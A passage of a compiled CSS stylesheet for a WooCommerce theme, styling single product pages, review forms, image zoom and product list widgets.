      .woocommerce.single-product div.product .single_product_wrapper .enlarge i,
      .woocommerce .single-product div.product .single_product_wrapper .enlarge i {
        line-height: 40px;
        display: inline-block; }
  .woocommerce.single-product div.product .product_title.entry-title,
  .woocommerce .single-product div.product .product_title.entry-title {
    margin-top: -10px;
    margin-bottom: 5px;
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0; }
  .woocommerce.single-product div.product div[itemprop="offers"],
  .woocommerce .single-product div.product div[itemprop="offers"] {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -moz-order: 3;
    -ms-flex-order: 3;
    order: 3; }
  .woocommerce.single-product div.product .woocommerce-product-rating,
  .woocommerce .single-product div.product .woocommerce-product-rating {
    margin-bottom: 15px;
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0; }
    .woocommerce.single-product div.product .woocommerce-product-rating .star-rating,
    .woocommerce .single-product div.product .woocommerce-product-rating .star-rating {
      margin-top: 0; }
  .woocommerce.single-product div.product div[itemprop="description"],
  .woocommerce .single-product div.product div[itemprop="description"] {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
    -moz-order: 5;
    -ms-flex-order: 5;
    order: 5;
    margin-bottom: 22px; }
  .woocommerce.single-product div.product .stock,
  .woocommerce .single-product div.product .stock {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    margin: 23px 0 16px;
    font-size: 14px;
    font-weight: 800; }
  .woocommerce.single-product div.product .wishlist_compare_button_block,
  .woocommerce .single-product div.product .wishlist_compare_button_block {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
    -moz-order: 7;
    -ms-flex-order: 7;
    order: 7; }
  .woocommerce.single-product div.product .product_meta,
  .woocommerce .single-product div.product .product_meta {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
    -moz-order: 8;
    -ms-flex-order: 8;
    order: 8; }
  .woocommerce.single-product div.product .woo-social-buttons,
  .woocommerce .single-product div.product .woo-social-buttons {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
    -moz-order: 9;
    -ms-flex-order: 9;
    order: 9; }
  .woocommerce.single-product div.product .woocommerce-review-link,
  .woocommerce .single-product div.product .woocommerce-review-link {
    float: left;
    margin: 0 0 0 20px;
    line-height: 1.4;
    font-size: 14px;
    font-weight: 400; }
  .woocommerce.single-product div.product p.price,
  .woocommerce .single-product div.product p.price {
    margin-bottom: 17px; }
    .woocommerce.single-product div.product p.price del,
    .woocommerce .single-product div.product p.price del {
      font-size: 16px !important; }
  .woocommerce.single-product div.product p.price, .woocommerce.single-product div.product .price ins,
  .woocommerce .single-product div.product p.price,
  .woocommerce .single-product div.product .price ins {
    font-size: 24px !important; }
  .woocommerce.single-product div.product form.cart,
  .woocommerce .single-product div.product form.cart {
    margin-bottom: 1em;
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
    -moz-order: 6;
    -ms-flex-order: 6;
    order: 6; }
    @media (min-width: 768px) {
      .woocommerce.single-product div.product form.cart,
      .woocommerce .single-product div.product form.cart {
        margin-bottom: 2.15em; } }
    .woocommerce.single-product div.product form.cart.variations_form,
    .woocommerce .single-product div.product form.cart.variations_form {
      margin-bottom: 30px; }
    .woocommerce.single-product div.product form.cart .variations,
    .woocommerce .single-product div.product form.cart .variations {
      margin-bottom: 0; }
      .woocommerce.single-product div.product form.cart .variations td,
      .woocommerce .single-product div.product form.cart .variations td {
        display: block;
        overflow: hidden; }
      .woocommerce.single-product div.product form.cart .variations .label label,
      .woocommerce .single-product div.product form.cart .variations .label label {
        font-weight: 300; }
      .woocommerce.single-product div.product form.cart .variations td.value,
      .woocommerce .single-product div.product form.cart .variations td.value {
        position: relative;
        padding-bottom: 3px; }
        .woocommerce.single-product div.product form.cart .variations td.value i,
        .woocommerce .single-product div.product form.cart .variations td.value i {
          position: absolute;
          z-index: 2;
          top: 20px;
          left: 45%;
          pointer-events: none; }
          @media (max-width: 1199px) {
            .woocommerce.single-product div.product form.cart .variations td.value i,
            .woocommerce .single-product div.product form.cart .variations td.value i {
              left: auto;
              right: 30px; } }
        @media (max-width: 1199px) {
          .woocommerce.single-product div.product form.cart .variations td.value select,
          .woocommerce .single-product div.product form.cart .variations td.value select {
            width: 100%; } }
        .woocommerce.single-product div.product form.cart .variations td.value .reset_variations,
        .woocommerce .single-product div.product form.cart .variations td.value .reset_variations {
          float: left;
          font-size: 14px; }
      .woocommerce.single-product div.product form.cart .variations select,
      .woocommerce .single-product div.product form.cart .variations select {
        display: block;
        max-width: 100%;
        width: 80%;
        min-width: 0;
        cursor: pointer;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none; }
        @media (min-width: 576px) {
          .woocommerce.single-product div.product form.cart .variations select,
          .woocommerce .single-product div.product form.cart .variations select {
            width: 50%; } }
        .woocommerce.single-product div.product form.cart .variations select::-ms-expand,
        .woocommerce .single-product div.product form.cart .variations select::-ms-expand {
          opacity: 0; }
    .woocommerce.single-product div.product form.cart .single_variation_wrap .woocommerce-variation-price,
    .woocommerce .single-product div.product form.cart .single_variation_wrap .woocommerce-variation-price {
      padding: 0 0 15px; }
    .woocommerce.single-product div.product form.cart .variations_form,
    .woocommerce .single-product div.product form.cart .variations_form {
      margin-bottom: 10px; }
    .woocommerce.single-product div.product form.cart div.quantity,
    .woocommerce .single-product div.product form.cart div.quantity {
      float: left;
      margin: 0 10px 0 0;
      position: relative; }
      .woocommerce.single-product div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
      .woocommerce.single-product div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
      .woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
      .woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button {
        -webkit-appearance: none; }
      .woocommerce.single-product div.product form.cart div.quantity input.qty,
      .woocommerce .single-product div.product form.cart div.quantity input.qty {
        width: 80px;
        text-align: center;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        line-height: 2.3;
        border-radius: 5px; }
      .woocommerce.single-product div.product form.cart div.quantity .tm-qty-minus,
      .woocommerce.single-product div.product form.cart div.quantity .tm-qty-plus,
      .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,
      .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus {
        display: none; }
    .woocommerce.single-product div.product form.cart .button,
    .woocommerce .single-product div.product form.cart .button {
      clear: left;
      margin-top: 20px;
      font-size: 12px;
      padding: 22.5px 30px 22.5px 60px; }
      .woocommerce.single-product div.product form.cart .button::before,
      .woocommerce .single-product div.product form.cart .button::before {
        content: '\e90a';
        font-size: 24px;
        position: absolute;
        top: 50%;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        left: 25px; }
      @media (min-width: 576px) {
        .woocommerce.single-product div.product form.cart .button,
        .woocommerce .single-product div.product form.cart .button {
          clear: none;
          margin-top: 0; } }
      @media (min-width: 768px) {
        .woocommerce.single-product div.product form.cart .button,
        .woocommerce .single-product div.product form.cart .button {
          margin-top: 0; } }
  .woocommerce.single-product div.product .product_meta,
  .woocommerce .single-product div.product .product_meta {
    font-size: 16px;
    line-height: 21px;
    padding-bottom: 10px;
    padding-top: 15px; }
    .woocommerce.single-product div.product .product_meta a,
    .woocommerce .single-product div.product .product_meta a {
      font-weight: 300; }
  .woocommerce.single-product div.product .summary .wishlist_compare_button_block,
  .woocommerce .single-product div.product .summary .wishlist_compare_button_block {
    padding-bottom: 15px;
    width: 100%; }
    .woocommerce.single-product div.product .summary .wishlist_compare_button_block .tm-woowishlist-page-button,
    .woocommerce .single-product div.product .summary .wishlist_compare_button_block .tm-woowishlist-page-button {
      width: auto !important;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .woocommerce.single-product div.product .summary .wishlist_compare_button_block .button.button.btn,
    .woocommerce .single-product div.product .summary .wishlist_compare_button_block .button.button.btn {
      padding: 0;
      margin: 0; }
      .woocommerce.single-product div.product .summary .wishlist_compare_button_block .button.button.btn + .btn,
      .woocommerce .single-product div.product .summary .wishlist_compare_button_block .button.button.btn + .btn {
        margin-left: 10px; }
      .woocommerce.single-product div.product .summary .wishlist_compare_button_block .button.button.btn.alt,
      .woocommerce .single-product div.product .summary .wishlist_compare_button_block .button.button.btn.alt {
        width: auto;
        -webkit-box-shadow: none;
        box-shadow: none; }
    @media (min-width: 768px) {
      .woocommerce.single-product div.product .summary .wishlist_compare_button_block,
      .woocommerce .single-product div.product .summary .wishlist_compare_button_block {
        width: 100%; } }
    @media (min-width: 768px) {
      .woocommerce.single-product div.product .summary .wishlist_compare_button_block,
      .woocommerce .single-product div.product .summary .wishlist_compare_button_block {
        padding-bottom: 20px; } }
  .woocommerce.single-product div.product .woo-social-buttons,
  .woocommerce .single-product div.product .woo-social-buttons {
    margin: 10px 0;
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
    -moz-order: 7;
    -ms-flex-order: 7;
    order: 7; }
    .woocommerce.single-product div.product .woo-social-buttons > span,
    .woocommerce .single-product div.product .woo-social-buttons > span {
      margin: 0 17px 0 0; }
      .woocommerce.single-product div.product .woo-social-buttons > span.custom,
      .woocommerce .single-product div.product .woo-social-buttons > span.custom {
        font-size: 16px; }
        .woocommerce.single-product div.product .woo-social-buttons > span.custom a,
        .woocommerce .single-product div.product .woo-social-buttons > span.custom a {
          text-decoration: none; }
          .woocommerce.single-product div.product .woo-social-buttons > span.custom a img,
          .woocommerce .single-product div.product .woo-social-buttons > span.custom a img {
            display: none; }
          .woocommerce.single-product div.product .woo-social-buttons > span.custom a:after,
          .woocommerce .single-product div.product .woo-social-buttons > span.custom a:after {
            font-family: fontawesome;
            width: 23px;
            height: 23px;
            line-height: 23px;
            font-size: 18px;
            display: inline-block;
            text-align: center; }
        .woocommerce.single-product div.product .woo-social-buttons > span.custom.smsb_facebook a:after,
        .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_facebook a:after {
          content: '\f09a'; }
        .woocommerce.single-product div.product .woo-social-buttons > span.custom.smsb_twitter a:after,
        .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_twitter a:after {
          content: '\f099'; }
        .woocommerce.single-product div.product .woo-social-buttons > span.custom.smsb_googleplus a:after,
        .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_googleplus a:after {
          content: '\f0d5'; }
        .woocommerce.single-product div.product .woo-social-buttons > span.custom.smsb_linkedin a:after,
        .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_linkedin a:after {
          content: '\f0e1'; }
        .woocommerce.single-product div.product .woo-social-buttons > span.custom.smsb_pinterest a:after,
        .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_pinterest a:after {
          content: '\f0d2'; }
        .woocommerce.single-product div.product .woo-social-buttons > span.custom.smsb_tumblr a:after,
        .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_tumblr a:after {
          content: '\f173'; }
        .woocommerce.single-product div.product .woo-social-buttons > span.custom.smsb_stumbleupon a:after,
        .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_stumbleupon a:after {
          content: '\f1a4'; }
        .woocommerce.single-product div.product .woo-social-buttons > span.custom.smsb_vkontakte a:after,
        .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_vkontakte a:after {
          content: '\f189 '; }
        .woocommerce.single-product div.product .woo-social-buttons > span.custom.smsb_email a:after,
        .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_email a:after {
          content: '\f0e0'; }
  .woocommerce.single-product div.product .sku_wrapper,
  .woocommerce.single-product div.product .posted_in,
  .woocommerce.single-product div.product .tagged_as,
  .woocommerce .single-product div.product .sku_wrapper,
  .woocommerce .single-product div.product .posted_in,
  .woocommerce .single-product div.product .tagged_as {
    display: block; }
  .woocommerce.single-product div.product .woocommerce-tabs,
  .woocommerce .single-product div.product .woocommerce-tabs {
    padding-top: 23px; }
    .woocommerce.single-product div.product .woocommerce-tabs .tabs,
    .woocommerce .single-product div.product .woocommerce-tabs .tabs {
      padding: 0;
      margin: 0;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between; }
      @media (max-width: 575px) {
        .woocommerce.single-product div.product .woocommerce-tabs .tabs,
        .woocommerce .single-product div.product .woocommerce-tabs .tabs {
          -ms-flex-wrap: wrap;
          flex-wrap: wrap; } }
      .woocommerce.single-product div.product .woocommerce-tabs .tabs:before,
      .woocommerce .single-product div.product .woocommerce-tabs .tabs:before {
        display: none;
        border: none; }
      .woocommerce.single-product div.product .woocommerce-tabs .tabs li,
      .woocommerce .single-product div.product .woocommerce-tabs .tabs li {
        text-align: center;
        border: none;
        border-radius: 0;
        padding: 0;
        background: none;
        -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        margin: 0;
        -webkit-transition: 0.3s ease all;
        -o-transition: 0.3s ease all;
        transition: 0.3s ease all; }
        @media (max-width: 575px) {
          .woocommerce.single-product div.product .woocommerce-tabs .tabs li,
          .woocommerce .single-product div.product .woocommerce-tabs .tabs li {
            width: 100%; } }
        .woocommerce.single-product div.product .woocommerce-tabs .tabs li a,
        .woocommerce .single-product div.product .woocommerce-tabs .tabs li a {
          padding: 16px 0;
          font-weight: 700;
          text-transform: uppercase;
          font-size: 12px;
          display: block; }
        .woocommerce.single-product div.product .woocommerce-tabs .tabs li:before, .woocommerce.single-product div.product .woocommerce-tabs .tabs li:after,
        .woocommerce .single-product div.product .woocommerce-tabs .tabs li:before,
        .woocommerce .single-product div.product .woocommerce-tabs .tabs li:after {
          display: none; }
        .woocommerce.single-product div.product .woocommerce-tabs .tabs li.active, .woocommerce.single-product div.product .woocommerce-tabs .tabs li:hover,
        .woocommerce .single-product div.product .woocommerce-tabs .tabs li.active,
        .woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover {
          background: none; }
    .woocommerce.single-product div.product .woocommerce-tabs .panel,
    .woocommerce .single-product div.product .woocommerce-tabs .panel {
      padding-top: 27px; }
      .woocommerce.single-product div.product .woocommerce-tabs .panel h2, .woocommerce.single-product div.product .woocommerce-tabs .panel h1, .woocommerce.single-product div.product .woocommerce-tabs .panel h3, .woocommerce.single-product div.product .woocommerce-tabs .panel h4,
      .woocommerce .single-product div.product .woocommerce-tabs .panel h2,
      .woocommerce .single-product div.product .woocommerce-tabs .panel h1,
      .woocommerce .single-product div.product .woocommerce-tabs .panel h3,
      .woocommerce .single-product div.product .woocommerce-tabs .panel h4 {
        font-size: 22px;
        line-height: 37px;
        font-weight: 800;
        margin-bottom: 18px; }
  .woocommerce.single-product div.product .related, .woocommerce.single-product div.product .up-sells,
  .woocommerce .single-product div.product .related,
  .woocommerce .single-product div.product .up-sells {
    padding-bottom: 3.2em;
    position: relative; }
    .woocommerce.single-product div.product .related > h6, .woocommerce.single-product div.product .up-sells > h6,
    .woocommerce .single-product div.product .related > h6,
    .woocommerce .single-product div.product .up-sells > h6 {
      text-transform: uppercase;
      margin-bottom: 1em;
      font-size: 16px; }

.woocommerce table.shop_attributes {
  margin-bottom: 10px;
  border: 1px solid; }
  .woocommerce table.shop_attributes .alt td,
  .woocommerce table.shop_attributes .alt th {
    border: none;
    background: none; }
  .woocommerce table.shop_attributes tr {
    border-bottom: 1px solid; }
    .woocommerce table.shop_attributes tr:last-child {
      border-bottom: none; }
  .woocommerce table.shop_attributes th {
    text-transform: capitalize;
    background: transparent;
    border: none;
    font-weight: 700;
    width: 100px;
    text-align: center;
    border-right: 1px solid; }
  .woocommerce table.shop_attributes td {
    background: transparent;
    padding-left: 30px;
    font-style: normal;
    border: none; }
  .woocommerce table.shop_attributes tr:nth-child(even) td,
  .woocommerce table.shop_attributes tr:nth-child(even) th {
    background: transparent; }

.woocommerce #reviews #respond .stars {
  margin-top: 2px; }

.woocommerce #reviews #respond #reply-title {
  font-weight: 700;
  font-size: 16px;
  margin-bottom: 27px; }

.woocommerce #reviews #respond .comment-form-rating {
  margin-bottom: 0; }

.woocommerce #reviews #respond .comment-notes {
  font-size: 14px;
  margin-bottom: 5px; }

.woocommerce #reviews #respond .comment-form-comment {
  margin-bottom: 0;
  padding-bottom: 0; }

.woocommerce #reviews #respond .form-submit {
  margin-top: 10px; }

.woocommerce #reviews .comment-form-rating label {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  font-size: 14px;
  font-weight: 900; }

.woocommerce #reviews .comment-form-rating .stars {
  font-size: 1em;
  display: inline-block;
  width: 6.7em; }
  .woocommerce #reviews .comment-form-rating .stars::before,
  .woocommerce #reviews .comment-form-rating .stars > span::before {
    display: none; }
  .woocommerce #reviews .comment-form-rating .stars a {
    margin: 0 3px; }
    .woocommerce #reviews .comment-form-rating .stars a::before {
      content: '\e020';
      color: #b3b9bf; }
    .woocommerce #reviews .comment-form-rating .stars a:hover, .woocommerce #reviews .comment-form-rating .stars a:hover::before {
      color: #ffc045; }
  .woocommerce #reviews .comment-form-rating .stars.selected a:not(.active)::before,
  .woocommerce #reviews .comment-form-rating .stars.selected a.active::before {
    color: #ffc045; }
  .woocommerce #reviews .comment-form-rating .stars.selected a.active ~ a::before {
    color: #b3b9bf; }

.woocommerce #reviews #comments ol.commentlist {
  padding-top: 20px;
  margin-bottom: 30px; }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 85px;
    border-radius: 620px;
    margin-top: -5px; }
  @media (max-width: 575px) {
    .woocommerce #reviews #comments ol.commentlist li .children {
      margin-left: 0; } }
  .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__dash {
    display: none; }
  .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__published-date {
    font-weight: 400;
    font-size: 12px; }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin-left: 115px;
    padding: 0;
    border: none;
    border-radius: 0;
    position: relative;
    font-size: 14px; }
    .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
      font-size: 12px;
      margin-top: 0; }
    .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
      margin-bottom: 5px; }
      .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
        font-weight: 400;
        display: block;
        font-size: 12px;
        line-height: 1; }
    .woocommerce #reviews #comments ol.commentlist li .comment-text .description p {
      margin-bottom: 0;
      font-size: 16px;
      font-weight: 300; }

.woocommerce .comment-form {
  padding: 0;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%; }

.woocommerce .comment-form-author,
.woocommerce .comment-form-email,
.woocommerce .comment-form-comment {
  padding-bottom: 10px; }
  .woocommerce .comment-form-author input,
  .woocommerce .comment-form-author textarea,
  .woocommerce .comment-form-email input,
  .woocommerce .comment-form-email textarea,
  .woocommerce .comment-form-comment input,
  .woocommerce .comment-form-comment textarea {
    padding-left: 25px;
    width: 100%; }

.easyzoom {
  display: block;
  position: relative;
  width: 100%; }

.easyzoom-flyout {
  position: absolute;
  overflow: hidden;
  pointer-events: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f8f8f8;
  border: none;
  border-radius: 4px; }

.easyzoom-flyout img {
  width: auto !important;
  max-width: inherit; }

.easyzoom img {
  vertical-align: bottom; }

.easyzoom.is-ready a {
  cursor: crosshair; }

.woocommerce .mfp-figure:after {
  display: none; }

.woocommerce .mfp-bg {
  background: #ffffff;
  opacity: 1; }

/**
 * Woo-elements
 * Styles for woocommerce product widgets
 *
 */
.widget.woocommerce.widget_price_filter.widget_layered_nav.widget_tm_woo_ajax_filters ul li.wc-layered-nav-term.chosen a {
  padding-left: 20px; }
  .widget.woocommerce.widget_price_filter.widget_layered_nav.widget_tm_woo_ajax_filters ul li.wc-layered-nav-term.chosen a::before {
    position: absolute;
    left: 0;
    top: 6px;
    content: ''; }

@media (min-width: 576px) {
  .full-width-header-area .woocommerce.widget_products > ul,
  .after-content-full-width-area .woocommerce.widget_products > ul, .full-width-header-area
  .woocommerce.widget_top_rated_products > ul,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul, .full-width-header-area
  .woocommerce.widget_recent_reviews > ul,
  .after-content-full-width-area
  .woocommerce.widget_recent_reviews > ul, .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    -webkit-align-content: stretch;
    -moz-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch; } }

.full-width-header-area .woocommerce.widget_products > ul > li,
.after-content-full-width-area .woocommerce.widget_products > ul > li, .full-width-header-area
.woocommerce.widget_top_rated_products > ul > li,
.after-content-full-width-area
.woocommerce.widget_top_rated_products > ul > li, .full-width-header-area
.woocommerce.widget_recent_reviews > ul > li,
.after-content-full-width-area
.woocommerce.widget_recent_reviews > ul > li, .full-width-header-area
.woocommerce.widget_recently_viewed_products > ul > li,
.after-content-full-width-area
.woocommerce.widget_recently_viewed_products > ul > li {
  -webkit-box-flex: 0;
  -webkit-flex: 0 1 100%;
  -moz-box-flex: 0;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  max-width: 100%; }
  @media (min-width: 576px) {
    .full-width-header-area .woocommerce.widget_products > ul > li,
    .after-content-full-width-area .woocommerce.widget_products > ul > li, .full-width-header-area
    .woocommerce.widget_top_rated_products > ul > li,
    .after-content-full-width-area
    .woocommerce.widget_top_rated_products > ul > li, .full-width-header-area
    .woocommerce.widget_recent_reviews > ul > li,
    .after-content-full-width-area
    .woocommerce.widget_recent_reviews > ul > li, .full-width-header-area
    .woocommerce.widget_recently_viewed_products > ul > li,
    .after-content-full-width-area
    .woocommerce.widget_recently_viewed_products > ul > li {
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 50%;
      -moz-box-flex: 0;
      -moz-flex: 0 1 50%;
      -ms-flex: 0 1 50%;
      flex: 0 1 50%;
      max-width: 50%; } }
  @media (min-width: 768px) {
    .full-width-header-area .woocommerce.widget_products > ul > li,
    .after-content-full-width-area .woocommerce.widget_products > ul > li, .full-width-header-area
    .woocommerce.widget_top_rated_products > ul > li,
    .after-content-full-width-area
    .woocommerce.widget_top_rated_products > ul > li, .full-width-header-area
    .woocommerce.widget_recent_reviews > ul > li,
    .after-content-full-width-area
    .woocommerce.widget_recent_reviews > ul > li, .full-width-header-area
    .woocommerce.widget_recently_viewed_products > ul > li,
    .after-content-full-width-area
    .woocommerce.widget_recently_viewed_products > ul > li {
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 33%;
      -moz-box-flex: 0;
      -moz-flex: 0 1 33%;
      -ms-flex: 0 1 33%;
      flex: 0 1 33%;
      max-width: 33%; } }
  @media (min-width: 992px) {
    .full-width-header-area .woocommerce.widget_products > ul > li,
    .after-content-full-width-area .woocommerce.widget_products > ul > li, .full-width-header-area
    .woocommerce.widget_top_rated_products > ul > li,
    .after-content-full-width-area
    .woocommerce.widget_top_rated_products > ul > li, .full-width-header-area
    .woocommerce.widget_recent_reviews > ul > li,
    .after-content-full-width-area
    .woocommerce.widget_recent_reviews > ul > li, .full-width-header-area
    .woocommerce.widget_recently_viewed_products > ul > li,
    .after-content-full-width-area
    .woocommerce.widget_recently_viewed_products > ul > li {
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 25%;
      -moz-box-flex: 0;
      -moz-flex: 0 1 25%;
      -ms-flex: 0 1 25%;
      flex: 0 1 25%;
      max-width: 25%; } }

.woocommerce.widget_products > ul > li,
.woocommerce.widget_top_rated_products > ul > li,
.woocommerce.widget_recent_reviews > ul > li,
.woocommerce.widget_recently_viewed_products > ul > li {
  padding: 10px 10px 10px 0; }
  .woocommerce.widget_products > ul > li + li,
  .woocommerce.widget_top_rated_products > ul > li + li,
  .woocommerce.widget_recent_reviews > ul > li + li,
  .woocommerce.widget_recently_viewed_products > ul > li + li {
    border-top: 1px solid;
    padding-top: 18px; }
  .woocommerce.widget_products > ul > li > a img,
  .woocommerce.widget_top_rated_products > ul > li > a img,
  .woocommerce.widget_recent_reviews > ul > li > a img,
  .woocommerce.widget_recently_viewed_products > ul > li > a img {
    width: auto;
    float: left;
    margin: 0 20px 10px 0 !important; }
  .woocommerce.widget_products > ul > li .product_widget_content,
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content {
    overflow: hidden; }
  .woocommerce.widget_products > ul > li .product-widget-categories,
  .woocommerce.widget_top_rated_products > ul > li .product-widget-categories,
  .woocommerce.widget_recent_reviews > ul > li .product-widget-categories,
  .woocommerce.widget_recently_viewed_products > ul > li .product-widget-categories {
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    margin: -7px 0 0 0; }
    .woocommerce.widget_products > ul > li .product-widget-categories a,
    .woocommerce.widget_top_rated_products > ul > li .product-widget-categories a,
    .woocommerce.widget_recent_reviews > ul > li .product-widget-categories a,
    .woocommerce.widget_recently_viewed_products > ul > li .product-widget-categories a {
      display: inline; }
  .woocommerce.widget_products > ul > li .star-rating,
  .woocommerce.widget_top_rated_products > ul > li .star-rating,
  .woocommerce.widget_recent_reviews > ul > li .star-rating,
  .woocommerce.widget_recently_viewed_products > ul > li .star-rating {
    margin: 5px 0 3px 0; }
    .widget_recent_reviews .woocommerce.widget_products > ul > li .star-rating, .widget_recent_reviews
    .woocommerce.widget_top_rated_products > ul > li .star-rating, .widget_recent_reviews
    .woocommerce.widget_recent_reviews > ul > li .star-rating, .widget_recent_reviews
    .woocommerce.widget_recently_viewed_products > ul > li .star-rating {
      margin-top: 10px; }

.woocommerce.widget_products > ul .product-title,
.woocommerce.widget_top_rated_products > ul .product-title,
.woocommerce.widget_recent_reviews > ul .product-title,
.woocommerce.widget_recently_viewed_products > ul .product-title {
  margin: 0;
  display: block;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  font-weight: 700;
  text-transform: none; }
  .woocommerce.widget_products > ul .product-title a,
  .woocommerce.widget_top_rated_products > ul .product-title a,
  .woocommerce.widget_recent_reviews > ul .product-title a,
  .woocommerce.widget_recently_viewed_products > ul .product-title a {
    display: inline-block;
    font-weight: inherit; }

.woocommerce.widget_products > ul .price,
.woocommerce.widget_top_rated_products > ul .price,
.woocommerce.widget_recent_reviews > ul .price,
.woocommerce.widget_recently_viewed_products > ul .price {
  font-weight: 400;
  display: block;
  margin: 0 0 5px;
  font-size: 14px; }
  .woocommerce.widget_products > ul .price del,
  .woocommerce.widget_top_rated_products > ul .price del,
  .woocommerce.widget_recent_reviews > ul .price del,
  .woocommerce.widget_recently_viewed_products > ul .price del {
    font-size: 14px; }
  .woocommerce.widget_products > ul .price ins,
  .woocommerce.widget_top_rated_products > ul .price ins,
  .woocommerce.widget_recent_reviews > ul .price ins,
  .woocommerce.widget_recently_viewed_products > ul .price ins {
    background: none;
    margin-right: 5px;
    text-decoration: none;
    font-size: 14px; }

.woocommerce.widget_products > ul span.reviewer,
.woocommerce.widget_top_rated_products > ul span.reviewer,
.woocommerce.widget_recent_reviews > ul span.reviewer,
.woocommerce.widget_recently_viewed_products > ul span.reviewer {
  text-transform: capitalize;
  font-size: 14px;
  display: block;
  margin: 4px 0 8px; }
  .woocommerce.widget_products > ul span.reviewer a,
  .woocommerce.widget_top_rated_products > ul span.reviewer a,
  .woocommerce.widget_recent_reviews > ul span.reviewer a,
  .woocommerce.widget_recently_viewed_products > ul span.reviewer a {
    text-decoration: none; }

/**
 * Woo-elements
 * About store widget
 *
 */
.tm_about_store_widget .tm_about_store_widget_bg {
  text-align: center;
  padding: 10em 10%; }
  .sidebar .tm_about_store_widget .tm_about_store_widget_bg {
    padding: 20px 40px; }
  .tm_about_store_widget .tm_about_store_widget_bg h3 {
    margin-bottom: 0.6em; }
  .tm_about_store_widget .tm_about_store_widget_bg .textwidget {
    padding-bottom: 20px;
    text-align: center; }
    .tm_about_store_widget .tm_about_store_widget_bg .textwidget span {
      display: block;
      padding-bottom: 1.5em; }

/**
 * Woo-elements
 * Custom menu widget
 *
 */
.widget___tm_custom_menu_widget .tm_custom_menu_widget {
  background-size: cover;
  background-position: 0 0;
  background-repeat: no-repeat; }

.tm_custom_menu_widget {
  padding: 30px 15px 30px 42px; }
  .tm_custom_menu_widget h3.widget-title {
    display: inline-block;
    position: relative;
    margin-bottom: 13px; }
    .tm_custom_menu_widget h3.widget-title:after {
      position: absolute;
      left: 0;
      right: 0;
      bottom: 8px;
      content: ""; }
      @media (max-width: 1170px) {
        .tm_custom_menu_widget h3.widget-title:after {
          bottom: 0; } }
  .tm_custom_menu_widget ul {
    width: 44%; }
    @media (max-width: 767px) {
      .tm_custom_menu_widget ul {
